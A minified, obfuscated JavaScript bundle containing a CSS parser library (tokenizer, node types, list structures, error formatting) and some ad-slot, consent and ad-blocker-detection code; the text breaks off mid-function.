tt={};Z.r(tt),Z.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>j,Nth:()=>C,Number:()=>B,Operator:()=>L,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>U,PseudoElementSelector:()=>W,Ratio:()=>R,Raw:()=>F,Rule:()=>H,Scope:()=>q,Selector:()=>P,SelectorList:()=>D,String:()=>V,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};Z.r(et),Z.d(et,{AtrulePrelude:()=>El,Selector:()=>Tl,Value:()=>jl});var nt={};Z.r(nt),Z.d(nt,{AnPlusB:()=>mi,Atrule:()=>yi,AtrulePrelude:()=>zi,AttributeSelector:()=>Ii,Block:()=>Xi,Brackets:()=>Qi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>vo,Comment:()=>zo,Condition:()=>Co,Declaration:()=>Xo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>zs,Function:()=>Ns,GeneralEnclosed:()=>Ls,Hash:()=>Ws,IdSelector:()=>Xs,Identifier:()=>qs,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>va,Number:()=>Aa,Operator:()=>Ma,Parentheses:()=>ja,Percentage:()=>Oa,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Da,Ratio:()=>Qa,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>kc,String:()=>Nc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Fc,TypeSelector:()=>Jc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>_l});var rt=Z(9141),it=Z(9324),ot=Z(222),st=Z(7549),at=Z(8485);class ct{constructor(t){const e=a1B;this[e(144)]=t,(0,at.A)(this,e(2746),void 0),(0,at.A)(this,e(2e3),void 0),(0,at.A)(this,e(849),void 0)}[t(511)](){this[t(736)]()}[t(736)](){const e=t;try{if(!this[e(144)]())return}catch(t){return t instanceof Error?st.A[e(475)](t,e(2254)[e(381)](t[e(3067)]),t[e(667)]):(st.A[e(475)](t,e(840)[e(381)](t[e(2880)]()),t[e(667)]),t=new Error(t[e(2880)]())),void st.A[e(2897)](e(2978),e(2288)+t[e(2880)]())}let n=100;this[e(2e3)]!==document[e(601)][e(977)]&&(this[e(2e3)]=document[e(601)][e(977)],this[e(2746)]=(new Date)[e(1389)]()),this[e(849)]!==window[e(388)]&&(this[e(849)]=window[e(388)],this[e(2746)]=(new Date)[e(1389)]()),(new Date)[e(1389)]()-this[e(2746)]>6e4&&(n=1001),window[e(3011)]((()=>this[e(736)]()),n)}}var lt=Z(3189),ut=Z(2691),dt=Z(11),ht=Z(1783),mt=Z(5180),ft=Z(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(2739)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1352),e],["as",n],[i(977),r]]);o&&s[i(501)](i(1743),"");const a=document[i(1154)](i(3062));s[i(2763)](((t,e)=>a[i(2238)](e,t))),document[i(187)][i(2199)](a)},gt=e=>{const n=t,r=document[n(1154)](n(3062));r[n(1352)]=n(1549),r[n(977)]=e,document[n(187)][n(2199)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2765)]((t=>({id:t.id,refresh:t[i(1295)][i(3138)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=Z(1221);function vt(e){const n=t;return n(1354)===function(t){const e=n;try{return new URL(t)[e(214)][e(2564)](e(2542))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(372)]((t=>void 0!==t[n(1482)])),i=new Set(r[n(2765)]((t=>t[n(1482)].id)));for(const t of i){const i=r[n(372)]((e=>e[n(1482)].id===t)),o=i[n(2765)]((t=>t[n(1482)][n(2706)])),s=o[n(2738)](((t,e)=>t+e),0);let a=Math[n(1896)]()*s;const c=o[n(339)]((t=>(a-=t)<0)),l=i[n(372)](((t,e)=>e!==c));e=e[n(372)]((t=>!l[n(1009)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1B;window[t(2407)]&&window[t(2407)](t(1173),2,(r=>{const i=t;i(1892)!==r[i(2372)]&&!1!==r[i(1248)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=Z(5466),At=Z(3772),_t=Z(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(1319)](n(2929)),null!==(r=window[n(2264)])&&void 0!==r&&r[n(3003)])return;const i=window[n(2264)]||[];window[n(2264)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2262)]())zt(t);const o=t=>{const e=n;e(2905)===t[e(1394)]?t[e(1765)](...t[e(2400)]):e(436)===t[e(1394)]?t[e(1765)]():e(327)===t[e(1394)]&&t[e(466)]()},s=window[n(2117)]||[];window[n(2117)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,jt=4,Ct=5,Bt=7,Lt=9,Ot=10,Zt=11,It=12,Ut=13,Wt=14,Rt=15,Ft=16,Ht=17,qt=18,Pt=19,Dt=20,Vt=21,Xt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2739)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(2739)]?e[r(416)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(416)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(2739)])return!1;if(n<0||r>e[o(2739)])return!1;for(let t=n;t<r;t++){const r=i[o(416)](t-n);let s=e[o(416)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2739)]&&oe(e[r(416)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2739)]&&Kt(e[r(416)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(364)](e[r(2739)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(2739)];n++){const t=e[r(416)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(416)](n);if(43!==i&&45!==i||(i=e[r(416)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(416)](n)),46===i&&Kt(e[r(416)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(416)](n+1),45!==i&&43!==i||(t=1,i=e[r(416)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(2739)];n++){const t=e[r(416)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(2739)]&&!$t(e[n(416)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1242)](r)}const _e=[t(2425),t(1754),t(1788),t(1435),t(2681),t(2754),t(941),t(2629),t(2099),t(2674),t(1700),t(2251),t(2160),t(1558),t(2131),t(1696),t(1828),t(933),t(1794),t(2752),t(1313),t(816),t(1033),t(2990),t(2704),t(171)];function ze(e=null,n){const r=t;return null===e||e[r(2739)]<n?new Uint32Array(Math[r(433)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(2623)],i=r[n(2739)],o=r[n(2739)]>0?le(r[n(416)](0)):0,s=ze(e[n(2259)],i),a=ze(e[n(2855)],i);let c=e[n(796)],l=e[n(1115)];for(let t=o;t<i;t++){const e=r[n(416)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(416)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2259)]=s,e[n(2855)]=a,e[n(1822)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(1852)](e,n,r,i),this[o(2259)]=null,this[o(2855)]=null}[t(1852)](e="",n=0,r=1,i=1){const o=t;this[o(2623)]=e,this[o(141)]=n,this[o(796)]=r,this[o(1115)]=i,this[o(1822)]=!1}[t(1597)](e,n){const r=t;return this[r(1822)]||Se(this),{source:n,offset:this[r(141)]+e,line:this[r(2259)][e],column:this[r(2855)][e]}}[t(1762)](e,n,r){const i=t;return this[i(1822)]||Se(this),{source:r,start:{offset:this[i(141)]+e,line:this[i(2259)][e],column:this[i(2855)][e]},end:{offset:this[i(141)]+n,line:this[i(2259)][n],column:this[i(2855)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function je(t){return 0!==Ne[t]}Ne[Tt]=Xt,Ne[Vt]=Xt,Ne[Pt]=Dt,Ne[Jt]=Yt;class Ce{constructor(e,n){this[t(1852)](e,n)}[t(1630)](){const e=t;this[e(1973)]=!1,this[e(1523)]=-1,this[e(983)]=0,this[e(1356)]=this[e(1252)],this[e(2252)]=this[e(1252)]}[t(1852)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2739)],o=ze(this[r(2483)],e[r(2739)]+1),s=ze(this[r(323)],e[r(2739)]+1);let a=0,c=-1,l=0,u=e[r(2739)];this[r(2483)]=null,this[r(323)]=null,s[r(1018)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else je(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2623)]=e,this[r(1252)]=-1===c?0:c,this[r(3091)]=a,this[r(2483)]=o,this[r(323)]=s,this[r(1630)](),this[r(103)]()}[t(635)](e){const n=t;return(e+=this[n(1523)])<this[n(3091)]?this[n(2483)][e]>>Te:Mt}[t(2800)](e){const n=t;for(let t=this[n(1523)];t<this[n(3091)];t++){const r=this[n(2483)][t]>>Te;if(r!==Ut&&r!==Gt&&0==e--)return r}return Mt}[t(1835)](e){const n=t;return(e+=this[n(1523)])<this[n(3091)]?this[n(2483)][e-1]&Ee:this[n(2623)][n(2739)]}[t(2789)](e){const n=t;for(let t=this[n(1523)];t<this[n(3091)];t++){const r=this[n(2483)][t]>>Te;if(r!==Ut&&r!==Gt&&0==e--)return t-this[n(1523)]}return Mt}[t(1350)](e,n){const r=t;return(e+=this[r(1523)])<this[r(3091)]&&ge(this[r(2623)],this[r(2483)][e-1]&Ee,this[r(2483)][e]&Ee,n)}[t(2747)](e){const n=t;return e===this[n(1523)]?this[n(1356)]:e>0?e<this[n(3091)]?this[n(2483)][e-1]&Ee:this[n(2483)][this[n(3091)]]&Ee:this[n(1252)]}[t(1264)](e){const n=t;return this[n(2623)][n(3140)](e,this[n(1356)])}[t(844)](e){const n=t;return this[n(323)][this[n(1523)]]<e}[t(2370)](e,n){const r=t;return n?this[r(635)](n)===Lt&&this[r(2623)][r(416)](this[r(1835)](n))===e:this[r(983)]===Lt&&this[r(2623)][r(416)](this[r(1356)])===e}[t(1430)](e){const n=t;let r=this[n(1523)]+e;r<this[n(3091)]?(this[n(1523)]=r,this[n(1356)]=this[n(2483)][r-1]&Ee,r=this[n(2483)][r],this[n(983)]=r>>Te,this[n(2252)]=r&Ee):(this[n(1523)]=this[n(3091)],this[n(103)]())}[t(103)](){const e=t;let n=this[e(1523)]+1;n<this[e(3091)]?(this[e(1523)]=n,this[e(1356)]=this[e(2252)],n=this[e(2483)][n],this[e(983)]=n>>Te,this[e(2252)]=n&Ee):(this[e(1973)]=!0,this[e(1523)]=this[e(3091)],this[e(983)]=Mt,this[e(1356)]=this[e(2252)]=this[e(2623)][e(2739)])}[t(2234)](){const e=t;for(;this[e(983)]===Ut||this[e(983)]===Gt;)this[e(103)]()}[t(2139)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(3091)]&&(o=this[r(323)][i],!(o<e));i++)switch(s=i>0?this[r(2483)][i-1]&Ee:this[r(1252)],n(this[r(2623)][r(416)](s))){case 1:break t;case 2:i++;break t;default:je(this[r(2483)][i]>>Te)&&(i=o)}this[r(1430)](i-this[r(1523)])}[t(2245)](e){const n=t;for(let t=0,r=this[n(1252)];t<this[n(3091)];t++){const i=r,o=this[n(2483)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(1871)](){const e=t,n=new Array(this[e(3091)]);return this[e(2245)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(2623)][s(3140)](r,i),balance:this[s(323)][o]}})),n}}function Be(e,n){const r=t;function i(t){return t<c?e[a1B(416)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Zt,void d++):void(l=Ot)}function s(){const t=a1B,n=d;return d=ye(e,d),ge(e,n,d,t(2424))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Bt,d=be(e,d);d<e[n(2739)];d++){const t=e[n(416)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(2739)]?void(d<e[n(2739)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1B;for(t||(t=i(d++)),l=Ct;d<e[n(2739)];d++){const r=e[n(416)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(2739)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(2739)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(416)](d);switch(he(t)){case de:l=Ut,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=jt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=qt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(2379)]("*/",d+2),d=-1===d?e[r(2739)]:d+2):(l=Lt,d++);break;case 58:l=Ft,d++;break;case 59:l=Ht,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Wt,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=Pt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Dt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class Oe{static[t(2475)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(187)]=null,this[e(787)]=null,this[e(2169)]=null}[t(2475)](e){return Oe[t(2475)](e)}[t(2965)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(2169)],i[r(769)]=e,i[r(103)]=n,i[r(2169)]=this[r(2169)]):i={prev:e,next:n,cursor:this[r(2169)]},this[r(2169)]=i,i}[t(1188)](){const e=t,{cursor:n}=this;this[e(2169)]=n[e(2169)],n[e(769)]=null,n[e(103)]=null,n[e(2169)]=Le,Le=n}[t(2415)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(769)]===e&&(s[o(769)]=n),s[o(103)]===r&&(s[o(103)]=i),s=s[o(2169)]}*[Symbol[t(1655)]](){const e=t;for(let t=this[e(187)];null!==t;t=t[e(103)])yield t[e(547)]}get[t(1375)](){const e=t;let n=0;for(let t=this[e(187)];null!==t;t=t[e(103)])n++;return n}get[t(2030)](){return null===this[t(187)]}get[t(2323)](){const e=t;return this[e(187)]&&this[e(187)][e(547)]}get[t(3002)](){const e=t;return this[e(787)]&&this[e(787)][e(547)]}[t(3027)](e){const n=t;let r=null;this[n(187)]=null;for(let t of e){const e=Oe[n(2475)](t);null!==r?r[n(103)]=e:this[n(187)]=e,e[n(769)]=r,r=e}return this[n(787)]=r,this}[t(367)](){return[...this]}[t(3083)](){return[...this]}[t(2763)](e,n=this){const r=t,i=this[r(2965)](null,this[r(187)]);for(;null!==i[r(103)];){const t=i[r(103)];i[r(103)]=t[r(103)],e[r(2646)](n,t[r(547)],t,this)}this[r(1188)]()}[t(2974)](e,n=this){const r=t,i=this[r(2965)](this[r(787)],null);for(;null!==i[r(769)];){const t=i[r(769)];i[r(769)]=t[r(769)],e[r(2646)](n,t[r(547)],t,this)}this[r(1188)]()}[t(2738)](e,n,r=this){const i=t;let o,s=this[i(2965)](null,this[i(187)]),a=n;for(;null!==s[i(103)];)o=s[i(103)],s[i(103)]=o[i(103)],a=e[i(2646)](r,a,o[i(547)],o,this);return this[i(1188)](),a}[t(2021)](e,n,r=this){const i=t;let o,s=this[i(2965)](this[i(787)],null),a=n;for(;null!==s[i(769)];)o=s[i(769)],s[i(769)]=o[i(769)],a=e[i(2646)](r,a,o[i(547)],o,this);return this[i(1188)](),a}[t(2851)](e,n=this){const r=t;for(let t=this[r(187)];null!==t;t=t[r(103)])if(e[r(2646)](n,t[r(547)],t,this))return!0;return!1}[t(2765)](e,n=this){const r=t,i=new Oe;for(let t=this[r(187)];null!==t;t=t[r(103)])i[r(1217)](e[r(2646)](n,t[r(547)],t,this));return i}[t(372)](e,n=this){const r=t,i=new Oe;for(let t=this[r(187)];null!==t;t=t[r(103)])e[r(2646)](n,t[r(547)],t,this)&&i[r(1217)](t[r(547)]);return i}[t(1684)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2965)](null,e);for(;null!==o[i(103)];){const t=o[i(103)];if(o[i(103)]=t[i(103)],n[i(2646)](r,t[i(547)],t,this))break}this[i(1188)]()}[t(1635)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2965)](e,null);for(;null!==o[i(769)];){const t=o[i(769)];if(o[i(769)]=t[i(769)],n[i(2646)](r,t[i(547)],t,this))break}this[i(1188)]()}[t(807)](){const e=t;this[e(187)]=null,this[e(787)]=null}[t(1851)](){const e=t,n=new Oe;for(let t of this)n[e(1217)](t);return n}[t(2620)](e){const n=t;return this[n(2415)](null,e,this[n(187)],e),null!==this[n(187)]?(this[n(187)][n(769)]=e,e[n(103)]=this[n(187)]):this[n(787)]=e,this[n(187)]=e,this}[t(2520)](e){const n=t;return this[n(2620)](Oe[n(2475)](e))}[t(1529)](e){return this[t(2887)](e)}[t(1217)](e){const n=t;return this[n(2887)](Oe[n(2475)](e))}[t(2887)](e,n=null){const r=t;if(null!==n)if(this[r(2415)](n[r(769)],e,n,e),null===n[r(769)]){if(this[r(187)]!==n)throw new Error(r(263));this[r(187)]=e,n[r(769)]=e,e[r(103)]=n,this[r(2415)](null,e)}else n[r(769)][r(103)]=e,e[r(769)]=n[r(769)],n[r(769)]=e,e[r(103)]=n;else this[r(2415)](this[r(787)],e,null,e),null!==this[r(787)]?(this[r(787)][r(103)]=e,e[r(769)]=this[r(787)]):this[r(187)]=e,this[r(787)]=e;return this}[t(1803)](e,n){const r=t;return this[r(2887)](Oe[r(2475)](e),n)}[t(2304)](e){const n=t;if(this[n(2415)](e,e[n(769)],e,e[n(103)]),null!==e[n(769)])e[n(769)][n(103)]=e[n(103)];else{if(this[n(187)]!==e)throw new Error(n(891));this[n(187)]=e[n(103)]}if(null!==e[n(103)])e[n(103)][n(769)]=e[n(769)];else{if(this[n(787)]!==e)throw new Error(n(891));this[n(787)]=e[n(769)]}return e[n(769)]=null,e[n(103)]=null,e}[t(2866)](e){const n=t;this[n(2887)](Oe[n(2475)](e))}[t(2485)](){const e=t;return null!==this[e(787)]?this[e(2304)](this[e(787)]):null}[t(963)](e){const n=t;this[n(2620)](Oe[n(2475)](e))}[t(2278)](){const e=t;return null!==this[e(187)]?this[e(2304)](this[e(187)]):null}[t(1131)](e){const n=t;return this[n(2940)](e,this[n(187)])}[t(961)](e){return this[t(2940)](e)}[t(2940)](e,n){const r=t;return null===e[r(187)]||(null!=n?(this[r(2415)](n[r(769)],e[r(787)],n,e[r(187)]),null!==n[r(769)]?(n[r(769)][r(103)]=e[r(187)],e[r(187)][r(769)]=n[r(769)]):this[r(187)]=e[r(187)],n[r(769)]=e[r(787)],e[r(787)][r(103)]=n):(this[r(2415)](this[r(787)],e[r(787)],null,e[r(187)]),null!==this[r(787)]?(this[r(787)][r(103)]=e[r(187)],e[r(187)][r(769)]=this[r(787)]):this[r(187)]=e[r(187)],this[r(787)]=e[r(787)]),e[r(187)]=null,e[r(787)]=null),this}[t(3044)](e,n){const r=t;r(187)in n?this[r(2940)](n,e):this[r(2887)](n,e),this[r(2304)](e)}}function Ze(e,n){const r=t,i=Object[r(2309)](SyntaxError[r(2155)]),o=new Error;return Object[r(2963)](i,{name:e,message:n,get stack(){const t=r;return(o[t(667)]||"")[t(3044)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1B;return l[n(2927)](t,e)[n(2765)](((e,r)=>String(t+r+1)[n(2239)](h)+" |"+e))[n(1579)]("\n")}const l=("\n"[a(2962)](Math[a(433)](i-1,0))+" "[a(2962)](Math[a(433)](o-1,0))+e)[a(1701)](/\r\n?|\n|\f/),u=Math[a(433)](1,n-s)-1,d=Math[a(364)](n+s,l[a(2739)]+1),h=Math[a(433)](4,String(d)[a(2739)])+1;let m=0;(r+=3*(l[n-1][a(2989)](0,r-1)[a(2548)](/\t/g)||[])[a(2739)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2739)]&&(l[t]=l[t][a(3044)](/\t/g,a(1972)),l[t]=(m>0&&l[t][a(2739)]>m?"…":"")+l[t][a(2989)](m,98)+(l[t][a(2739)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1579)]("-")+"^",c(n,d)][a(372)](Boolean)[a(1579)]("\n")[a(3044)](/^(\s+\d+\s+\|\n)+/,"")[a(3044)](/\n(\s+\d+\s+\|)+$/,"")}function Ue(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2963)](Ze(c(2222),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1890)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function We(e){const n=t,r=this[n(1346)]();let i=!1;const o={recognizer:e};for(;!this[n(1973)];){switch(this[n(983)]){case Gt:this[n(103)]();continue;case Ut:i=!0,this[n(103)]();continue}let t=e[n(591)][n(2646)](this,o);if(void 0===t)break;i&&(e[n(766)]&&e[n(766)][n(2646)](this,t,r,o),i=!1),r[n(2866)](t)}return i&&e[n(766)]&&e[n(766)][n(2646)](this,null,r,o),r}const Re=()=>{};function Fe(t){return function(){return this[t]()}}function He(e){const n=t,r=Object[n(2309)](null);for(const t of Object[n(1977)](e)){const i=e[t],o=i[n(232)]||i;o&&(r[t]=o)}return r}var Pe=Z(241);const De=new Set([t(379),t(1777),t(2977)]),Ve=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(3084)==typeof e){const t=e[r(416)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Bt],[Et,8],[Et,"-"],[Et,Ot],[Et,Zt],[Et,It],[Et,Rt],[Et,Vt],[Nt,Et],[Nt,Tt],[Nt,Bt],[Nt,8],[Nt,"-"],[Nt,Ot],[Nt,Zt],[Nt,It],[Nt,Rt],[jt,Et],[jt,Tt],[jt,Bt],[jt,8],[jt,"-"],[jt,Ot],[jt,Zt],[jt,It],[jt,Rt],[It,Et],[It,Tt],[It,Bt],[It,8],[It,"-"],[It,Ot],[It,Zt],[It,It],[It,Rt],["#",Et],["#",Tt],["#",Bt],["#",8],["#","-"],["#",Ot],["#",Zt],["#",It],["#",Rt],["-",Et],["-",Tt],["-",Bt],["-",8],["-","-"],["-",Ot],["-",Zt],["-",It],["-",Rt],[Ot,Et],[Ot,Tt],[Ot,Bt],[Ot,8],[Ot,Ot],[Ot,Zt],[Ot,It],[Ot,"%"],[Ot,Rt],["@",Et],["@",Tt],["@",Bt],["@",8],["@","-"],["@",Rt],[".",Ot],[".",Zt],[".",It],["+",Ot],["+",Zt],["+",It],["/","*"]],Je=Xe[t(381)]([[Et,jt],[It,jt],[jt,jt],[Nt,Vt],[Nt,Ct],[Nt,Ft],[Zt,Zt],[Zt,It],[Zt,Tt],[Zt,"-"],[Xt,Et],[Xt,Tt],[Xt,Zt],[Xt,It],[Xt,jt],[Xt,"-"]]);function Ye(e){const n=t,r=new Set(e[n(2765)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(416)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(1152)](t<<16|a<<8):r[o(1152)](t<<16|s))&&this[o(1461)](" ",Ut,!0),s}}const Ge=Ye(Xe),Qe=Ye(Je);function Ke(e,n){const r=t;if(r(2449)!=typeof n)e[r(1596)][r(2763)](this[r(828)],this);else{let t=null;e[r(1596)][r(2763)]((e=>{const i=r;null!==t&&n[i(2646)](this,t),this[i(828)](e),t=e}))}}function $e(t){Be(t,((e,n,r)=>{const i=a1B;this[i(476)](e,t[i(2927)](n,r))}))}const{hasOwnProperty:tn}=Object[t(2155)],en=function(){};function nn(e){return t(2449)==typeof e?e:en}function rn(t,e){return function(n,r,i){const o=a1B;n[o(1394)]===e&&t[o(2646)](this,n,r,i)}}function on(e,n){const r=t,i=n[r(132)],o=[];for(const t in i){if(!1===tn[r(2646)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1755)](e)||(e=[e]);for(const t of e)null===t?n[r(2220)]=!0:r(3084)==typeof t?n[r(1394)]=r(828):Array[r(1755)](t)&&(n[r(1394)]=r(1277));n[r(1394)]&&o[r(2866)](n)}return o[r(2739)]?{context:n[r(2349)],fields:o}:null}function sn(e,n){const r=t,i=e[r(1372)][r(2927)](),o=e[r(1455)],s=r(3084)==typeof o;return n&&i[r(2262)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2440)]];if(!e[l(2220)]||r)if(l(1277)===e[l(1394)]){if(n?r[l(2021)](c,!1):r[l(2738)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function an({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function cn(t){return t}function ln(e,n,r,i){const o=t;let s;switch(e[o(1394)]){case o(1986):s=function(t,e,n,r){const i=o,s=" "===t[i(3049)]||r?t[i(3049)]:" "+t[i(3049)]+" ",a=t[i(2682)][i(2765)]((t=>ln(t,e,n,r)))[i(1579)](s);return t[i(473)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1641)]?"!":"");break;case o(2642):return ln(e[o(531)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 